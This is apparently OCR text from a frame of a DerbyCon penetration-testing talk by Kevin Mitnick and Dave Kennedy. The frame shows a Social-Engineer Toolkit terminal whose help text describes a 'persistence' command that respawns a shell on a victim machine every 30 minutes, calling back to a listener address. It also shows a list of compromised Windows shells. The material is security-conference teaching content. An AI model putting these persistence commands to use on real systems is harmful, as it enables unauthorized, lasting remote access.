 Applications Places Sys View Virtual Machine Window Fri Sep 30, 12:39 PM
root@bt: ~/Desktop/dev/dev
File Edit View Terminal Help
Command: persistence <ipaddress_of_listener> <port_of_listener>
Explanation: Persistence will spawn a SET interactive shell every
30 minutes on the victim machine.
Example: persistence 172.16.32.128 443
Warning: Will not work with UAC enabled *yet*.
Command: removepersistence
Explanation: Will remove persistence from the remote victim machi
ne.
Example: removepersistence
set:active_target>quit
[!] Dropping back to list of victims.
*** Pick the number of the shell you want ***
1: 192.168.235.128:WINDOWS
2: 192.168.235.128:WINDOWS:UAC-SAFE
set>
root@bt: ~/Desktop/de...
DerbyCon
DerbyCon
Kevin Mitnick & Dave Kennedy
Adaptive Penetration Testing
DerbyCon